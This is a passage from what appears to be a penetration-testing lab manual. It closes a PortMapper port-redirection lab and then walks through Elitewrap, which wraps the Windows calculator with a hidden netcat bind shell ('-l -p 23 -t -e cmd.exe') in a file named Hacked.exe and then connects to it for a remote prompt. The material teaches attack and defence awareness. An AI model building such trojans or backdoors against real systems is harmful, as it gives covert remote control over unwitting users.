

Change the address to the local IP address of the attacker's computer. In this lab it is **172.16.1.56**.



Because you told PortMapper to redirect all port 80 traffic to the target machine's address, the Web server from the target will now be displayed. Notice that the address implies that you are on the attacker's local computer; but you are not. We know this because the attacker's machine is a Windows 2000 machine and it is not running a Web server, but the target is.



To verify this, open Internet Explorer and enter the local IP address of the target machine. You will receive the same screen as the one on the attacker's machine.



**\*Note:** I cannot stress enough how effective port redirection is and how easy it is to use. Many times if an attacker can gain access to a compromised computer on the network that has access to the "sweet spot" within the network, a port redirection is set up to facilitate an easier path back to this "sweet spot" at a later time. The best way to find port redirection is to know exactly what computer is supposed to have what ports open and routinely validate that only those ports are in use.

# **Lab 87: Executing Applications –– Elitewrap**

## *Executing Hidden Applications: Elitewrap*

**Prerequisites:** NULL Session

**Countermeasures:** Updated antivirus, frequent file verification

**Description:** Elitewrap is a command-line application used to "wrap" applications within other applications. Elitewrap offers users the option to hide program execution and execute as many applications as they desire. This lab will demonstrate how to have a target execute an application that brings up the Windows calculator and covertly execute a netcat backdoor listening port to be exploited from another computer.

**Procedure:** Obtain a list of the current ports in use from the target computer by typing **netstat –an** and pressing **Enter**.

For the purposes of this lab, I made sure the netcat (**nc.exe**) application is in the

same directory as the Elitewrap application.



Double-click the **Elitewrap.exe** icon to start the application.



The Elitewrap application will open. First Elite needs to know what to call the executable file you are sending to the target.



In this lab, we named the file **Hacked.exe** (be sure to put the **.exe** on the end).



Answer **y** when asked to perform **CRC-32 checking**.



A list of operations will be displayed, but the next item is what we want the victim to see when they execute our new executable file named **Hacked.exe**. In this lab, we want the Windows calculator to open up. Unless the calculator application is in the same directory as the Elitewrap application, you will need to enter the full path. As this is a Windows 2000 machine the path is **c:\winnt\ system32\calc.exe**.



Now we decide if we actually want the victim to see something happen with this file. By choosing option **6** (execute only, visible, asynchronously) the calculator application will actually be executed on the target computer.



The next line specifies if there are any parameters or options you want to use with the executable. As this is the calculator, there are no options so just press **Enter**.



Next is the secret part of our new program. We want to execute a netcat listening session on the target computer. Enter **nc.exe** or you can enter the full path to the **nc.exe** application.



Now we want to make sure this executable is hidden from the victim when it executes, so we choose option **7** (execute only, hidden, asynchronously).



The netcat application requires options to set it up to listen and to execute a reverse shell. In this lab, we want netcat to start listening on port 23, and if connected, to return a remote shell. This is done by typing **–l –p 23 –t –e cmd.exe** and pressing **Enter**.

- The **–1** option instructs netcat to start listening.
- The **-p 23** option tells netcat what port to listen on.
- The **-t** option tells netcat to handle any Telnet negotiations.
- The **–e cmd.exe** option tells netcat to send anyone connecting to this port a shell.



Elitewrap will ask if you want to keep adding files. At this point we are done, so just press **Enter**.



Within the directory containing the Elitewrap application a new program will now be displayed, called **Hacked.exe**. Double-click this program on the target computer.

The Windows calculator will be displayed. The user can use this normally. When the user closes the calculator, the fun begins because it executes our netcat command as outlined above.



By executing the **netstat –an** command again from the target computer you will notice that port 23 is now listening for connections.



From the directory containing the netcat executable on the attacking computer we want to try to connect to our victim by typing:

nc –v <Target IP Address> <Port #>

In this example, we type **nc –v 192.168.1.128 23**. The **–v** option tells netcat to run in verbose mode to show the activity.



From the attacking computer, we now have a **C:** prompt displayed. Could this be the target?



To verify, type **ipconfig** and press **Enter**.



As you can see, we now have a **C:** prompt on the target computer.

